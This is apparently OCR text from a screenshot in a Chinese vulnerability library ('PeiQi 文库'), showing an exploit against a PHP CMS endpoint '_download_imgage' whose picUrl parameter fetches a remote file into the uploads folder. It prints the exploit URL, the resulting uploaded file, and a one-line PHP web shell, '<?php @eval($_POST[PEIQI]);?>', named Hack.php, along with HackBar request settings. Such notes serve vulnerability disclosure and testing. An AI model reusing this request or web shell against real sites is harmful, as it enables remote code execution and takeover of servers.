 不安全 webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
11
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
6
管理 2020-11-19
文件 主页 共享 查看 图片工具
« WWW › webphp › public › uploads › picture › 2020-11-19
快速访问
桌面
下载
文档
图片
Citrix XenMobi
16057592515fb
5f1133671d.jpg
D:\phpstudy_pro\WWW\webphp\public\uploads\picture\2020-11-19\16057592515fb5f1133
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件
Hack.php 16057592515fb5f1133671d.jpg
1 <?php @eval($_POST[PEIQI]);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=1
PeiQi 文库
PeiQi文库